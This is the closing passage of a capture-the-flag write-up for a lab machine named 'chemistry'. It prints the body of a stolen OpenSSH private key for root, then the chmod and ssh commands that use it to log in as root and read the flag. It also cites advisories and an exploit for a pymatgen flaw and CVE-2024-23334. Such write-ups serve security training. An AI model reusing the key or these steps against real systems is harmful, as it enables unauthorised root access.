NJOci5dbOvOaiSGCR5op/R2QZgyMEu3tq4kx4TW7dp2h8XdFpCfD1E4F7ldlDpY1j/01T0
5DOW8mr+W84SMMYbXU8tNg1o6hUJ9pGkPMXvV/mJq39sCvAuHswMnL5X9yLwE4/vl66Zpo
fbkdR3UtV7w+4JRBajW2KN0PzoYjLaNSRaoFroHh5u9ecg5wdwPqIOEhc6xL6y3oADsLzZ
Q2BoyVp06hJlA5Pa7juBKuGndU2DGwAAAAMBAAEAAAGBAJikdMJv0IOO6/xDeSw1nXWsgo
325Uw9yRGmBFwbv0yl7oD/GPjFAaXE/99+oA+DDURaxfSq0N6eqhA9xrLUBjR/agALOu/D
p2QSAB3rqMOve6rZUlo/QL9Qv37KvkML5fRhdL7hRCwKupGjdrNvh9Hxc+WlV4Too/D4xi
JiAKYCeU7zWTmOTld4ErYBFTSxMFjZWC4YRlsITLrLIF9FzIsRlgjQ/LTkNRHTmNK1URYC
Fo9/UWuna1g7xniwpiU5icwm3Ru4nGtVQnrAMszn10E3kPfjvN2DFV18+pmkbNu2RKy5mJ
XpfF5LCPip69nDbDRbF22stGpSJ5mkRXUjvXh1J1R1HQ5pns38TGpPv9Pidom2QTpjdiev
dUmez+ByylZZd2p7wdS7pzexzG0SkmlleZRMVjobauYmCZLIT3coK4g9YGlBHkc0Ck6mBU
HvwJLAaodQ9Ts9m8i4yrwltLwVI/l+TtaVi3qBDf4ZtIdMKZU3hex+MlEG74f4j5BlUQAA
AMB6voaH6wysSWeG55LhaBSpnlZrOq7RiGbGIe0qFg+1S2JfesHGcBTAr6J4PLzfFXfijz
syGiF0HQDvl+gYVCHwOkTEjvGV2pSkhFEjgQXizB9EXXWsG1xZ3QzVq95HmKXSJoiw2b+E
9F6ERvw84P6Opf5X5fky87eMcOpzrRgLXeCCz0geeqSa/tZU0xyM1JM/eGjP4DNbGTpGv4
PT9QDq+ykeDuqLZkFhgMped056cNwOdNmpkWRIck9ybJMvEA8AAADBAOlEI0l2rKDuUXMt
XW1S6DnV8OFwMHlf6kcjVFQXmwpFeLTtp0OtbIeo7h7axzzcRC1X/J/N+j7p0JTN6FjpI6
yFFpg+LxkZv2FkqKBH0ntky8F/UprfY2B9rxYGfbblS7yU6xoFC2VjUH8ZcP5+blXcBOhF
hiv6BSogWZ7QNAyD7OhWhOcPNBfk3YFvbg6hawQH2c0pBTWtIWTTUBtOpdta0hU4SZ6uvj
71odqvPNiX+2Hc/k/aqTR8xRMHhwPxxwAAAMEAwYZp7+2BqjA21NrrTXvGCq8N8ZZsbc3Z
2vrhTfqruw6TjUvC/t6FEs3H6Zw4npl+It13kfc6WkGVhsTaAJj/lZSLtN42PXBXwzThjH
giZfQtMfGAqJkPIUbp2QKKY/y6MENIk5pwo2KfJYI/pH0zM9l94eRYyqGHdbWj4GPD8NRK
OlOfMO4xkLwj4rPIcqbGzi0Ant/O+V7NRN/mtx7xDL7oBwhpRDE1Bn4ILcsneX5YH/XoBh
1arrDbm+uzE+QNAAAADnJvb3RAY2hlbWlzdHJ5AQIDBA==
-----END OPENSSH PRIVATE KEY-----
We can use this to login
1
$ chmod 600 id_rsa
1
2
3
4
5
$ ssh -i id_rsa root@$box
...
...
root@chemistry:~# id
uid=0(root) gid=0(root) groups=0(root)
Now we can login as root and get the flag,
1
2
root@chemistry:~# cat root.txt
fb16xxxxxxxxxxxxxxxxxxxxxxxxxxxx
References
- https://vulners.com/osv/OSV:GHSA-VGV8-5CPJ-QJ2F
- https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
- https://dev.to/bbkr/ssh-port-forwarding-from-within-code-1i3h
- https://dev.to/samuyi/the-how-to-of-ssh-port-forwarding-1f4e
- https://ethicalhacking.uk/cve-2024-23334-aiohttps-directory-traversal-vulnerability/#gsc.tab=0
- https://github.com/jhonnybonny/CVE-2024-23334